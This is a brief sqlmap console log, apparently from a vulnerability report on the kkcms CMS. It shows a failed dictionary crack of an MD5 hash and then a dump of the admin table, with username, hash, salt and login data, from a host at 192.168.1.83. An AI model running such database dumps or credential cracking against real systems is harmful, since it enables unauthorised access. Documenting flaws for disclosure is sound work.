 [18:10:31] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[18:10:31] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[18:10:31] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[18:11:02] [INFO] current status: dead0... |
[18:11:46] [INFO] current status: torna... |
[18:11:47] [INFO] current status: tuck0... /
[18:11:47] [INFO] current status: tyann... |
[18:11:47] [INFO] current status: uBHz9... |
[18:11:47] [WARNING] no clear password(s) found
Database: kkcms
Table: xtcms_manager
[1 entry]
| m_id | m_name | m_levels | m_random | m_status | m_loginip | m_loginnum | m_password | m_logintime |
| 1 | admin | b,c,d,e,f,g,h,i,j | 897de67740645ef418d8915547298d4c | 1 | 2130706433 | 0 | e10adc3949ba59abbe56e057f20f883e | 1503380295 |
[18:11:47] [INFO] table 'kkcms.xtcms_manager' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.83/dump/kkcms/xtcms_manager.csv'
[18:11:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.83'
[18:11:47] [WARNING] your sqlmap version is outdated
[*] ending @ 18:11:47 /2023-03-30/